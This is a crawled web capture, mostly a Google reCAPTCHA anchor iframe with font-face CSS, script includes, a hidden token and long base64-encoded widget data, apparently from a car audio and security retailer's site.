dDHDgkkxbMKdUcOXScKewp03w6UNwonDrHhsUkfDlkFVw4xcFwB5IcKBw7TDgiUOQnnCv0LCssO6DMOpwq/[base64]/NSxvwoEIwq3DisK0w4nDkcKzw7TCj8KNZsOOwpnDtlISGsKuU8KjwpMsw5HDvsOmIVvDk8ODHSfCksO/c8OAChhfw4/CkCrDt1nDgcKbwqnDlsKdXm1kLMOGw5Z9YW5GwpnCrRlMYcKsw63ClcKAPVXDhhxmTR3CowzDksKAwoDDtS7DlMKaw6XCmDHCjiDDimAyXcOML38YMR3DkS18em9TwovCosKnPXdaLBrCp8OGwph0Gi0beyrCtMORwqDCssKnw4fCnjHDssOVwpnCrFZnwp/[base64]/DuzguPEo5w6dIRcOLdGoBBWXDl0RFwpcOWcK6X8OnUWpaZ8OZwrnCrlkzRcKxCMKId8OQw68pw7hbw53CqkMpwodIwpzDuhDCgsONOX7CsCEGw7/[base64]/asKBw5vDlH4HwovDpjgTwr0Yw6jDnsOLwr/CoMK0w5LDh1MywonCrictLSHCnsO2w689Fx5zDXbCgF/ChXdzwqpZwrnDjVM8wofCoRHDn3vDjMKSfAHCv0TDuAk1ShfDscOydFYXw5rDnmnCmTDDp0k0w4LDsMOWw7LDhjohwrZwTcONdMOlw5vCucK1SMKuT8KUwr3DgMKxdsO8H8ObWMOnw57DncKyw58mw5HDuj0TwqRkw65FwrU7w4/DvRXDpEPDscOLwrLCmFwVwrfDvsKgNXM/wrLDhX/DjQfDln/[base64]/wqzDtsKWHsKFecKQwrYgdhJELRLCp8KUQMO1eMKnMsOzwoDDlgDCjyLDrVAYQgt0E8K2aXbCtVPCmQ/[base64]/[base64]/[base64]/[base64]/DtsOPUUPCgMO7w7s5w6sQemUIaifDlMObUcOEUUVuEMOxw4t6wo3DtALDmFwhwrLDpcOJDcOrMiXDhRV3wpZ5wojDssOSVFTCmyZcFsOTw7PDrcKfbsKtw6/CvlHCsBoJXcOXdQ9zAMKWd8Kxw40dw6sOw4DChcKZw6fDh0Uyw5LDhHdySsO9w7kZDMK7Jn0tQ8Orw6PDpMOxw5/Ck2PCgcKWwq3CpV3DuX3DkxvClcKWAFHDqRzDixfDljtZwr1rwoNKw6TCixgYwrnCpmRQw6jCpBrCpmHCoTfCosK3w5Mzw7zDjMKJDyzCrjDDvQRYKlrDicOHwpDCmMOGF8Kfw5k+wpjCgxAww4DCtltNf8KSw5vCisO5P8Oewqptw5/DrsOMHcKQwqDCozPCqcO0PHseCApqw6DCihjCj8KSwpJdw6vCscKMwovCksKnw40OBC45wpEJw6BFCB9XWsKtMXTCh0M\\u003d\x22],null,[\x22conf\x22,null,\x226LdPDr8UAAAAACZXmWjvI0z8xDQBkBy1tWNnh5Dm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,790],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.carsoundsecurity.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VGjzAncY5SvRzrR5wbXQNRgPmUmzcH7bnDgda+xZLms\\u003d\x22,0,0,null,1,1766782177442,0,0,[134],null,[218,198,190,225],\x22RC-KhXdhCm95HjU2Q\x22,null,null,null,null,null,\x220dAFcWeA4B9hUbmN9pFDJz6oNqcvNW4pKV6KbWQqu0WhsH18VhS67P4Wbqmc4LD365_XTxdgqPnq0aiztCjGbojJRywdNZx_aafA\x22,1766864977443]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdPDr8UAAAAACZXmWjvI0z8xDQBkBy1tWNnh5Dm&co=aHR0cHM6Ly93d3cuY2Fyc291bmRzZWN1cml0eS5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=normal&anchor-ms=20000&execute-ms=30000&cb=w2w777k2lmiw
body_size: 48697
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="QzskIi269OSEKgxAi_YL5g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="QzskIi269OSEKgxAi_YL5g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QzskIi269OSEKgxAi_YL5g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5bCtkLCp8OjJsOCHsO3Yi7CqsKYdMKJM1Z8wrNOw7bDtE3DncOhw4RQwrIvX216w4fDpMOow6/DtsOdwoHDnsK1w6wlwoh3P8KQQMO1w7PCrMK3w4jDvsKUwoc8w77DnSdyTXElZ8O4w6c5w6rCiGzDtjzDn8OCwp7Doz7CusOJwpFWw5rDkF7DgCMbw4NpAMKrSsKxYUfDicKgwqccAMKhTxkTbMKFwppkw6/[base64]/e8KGwp3CpMOeHRIOVcOhw7jDvlUoQsKhw57Cp0PDuMOaw4BhdEtVwqPDnUvCmMOTw7QdwrDDpcKywq/DnlhSQ2jCgsKfD8KUwobCosKGwo8ow57CmMKwL3rDvcKHZhDCkcKTaiHCpSnCncOWdSbCrzfDusK0w511M8O5XsKNI8KCHRTDhsOUV8OuKcOBWcK3wozDm8K9VjNbw5vCn8OkGVbCpsO7C8K6LcOOwrZ6wotaW8KSw4PDj8OUfsO7Oy3CgEnCgsO9wqsGwopmw4l7w7/CpkDDv1bCqSfCpjvDqMONW8Ofwp3CtMOmwqzDsMOBw77DsUw6JcOtaW/DvjAnw4bCvEN9w6VsMVbCpxvCvF7CucONcMO4FcOKfcOqdRRWEG07wpNHDsKTw4DCjmIgw5gow5LDlMK1XsKFw5Zyw6HDgx3CqywDBzrDpVXCpRUFw6lqw5NGVGvCjcOGw4jCgMKbw7MRw7jDhMOQw7pIwo4oU8OwFsOsCcKtZ8OKw73CqMOqw6/Dl8KdB2ojIA1EwqLDosKXIUrChXB1F8O0HsODw6LCo8KBHMOLVMKHwpjDocOSwqLDu8OVKxlBw7hGwoc3KMOYJ8OIfMOGw4x8KsK9IlnCvF3DlcKiwq8EdHTCujDDmsKifsOKccOqDsOow5t3HsKjSyAkSw/DqnrDksK7w4NgHmbDuiZnZR56XS81JcOuwpnCocOpXsOWS1Q9KUfCtcOjUMOLHMKMwp4